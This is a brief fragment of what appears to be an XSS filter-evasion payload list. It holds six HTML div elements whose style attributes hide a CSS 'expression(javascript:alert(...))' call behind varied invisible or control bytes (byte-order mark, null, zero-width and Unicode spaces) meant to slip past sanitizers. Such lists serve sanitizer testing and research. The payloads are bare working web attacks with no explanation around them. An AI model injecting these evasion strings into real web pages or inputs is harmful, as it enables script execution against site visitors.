 ABC<div
style="x:\xEF\xBB\xBFexpression(javascript:alert(49)
">DEF
ABC<div
style="x:\x20expression(javascript:alert(50)">DEF
ABC<div
style="x:\xE2\x80\x88expression(javascript:alert(51)"
>DEF
ABC<div
style="x:\x00expression(javascript:alert(52)">DEF
ABC<div
style="x:\xE2\x80\x8Bexpression(javascript:alert(53)"
>DEF
ABC<div
style="x:\xE2\x80\x86expression(javascript:alert(54)"
>DEF